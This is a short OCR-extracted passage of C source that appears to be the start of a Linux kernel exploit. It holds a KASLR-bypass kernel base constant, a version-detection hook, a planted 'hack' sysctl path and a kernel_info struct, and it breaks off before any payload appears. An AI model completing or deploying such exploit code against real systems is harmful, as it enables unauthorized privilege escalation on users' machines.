
// Will be overwritten if 
ENABLE_KASLR_BYPASS
unsigned
long
 KERNEL_BASE 
=
0xffffffff81000000ul
;
// Will be overwritten by 
detect_versions()
int
 kernel 
=
-
1
;
// New sysctl path
const
char
*
SYSCTL_NAME 
=
"hack"
;
const
char
*
SYSCTL_PATH 
=
"/proc/sys/hack"
;
volatile
int
 barrier 
=
1
;
volatile
int
 vers_switcher_done 
=
0
;
struct
 kernel_info 
{
char
*
kernel_version
;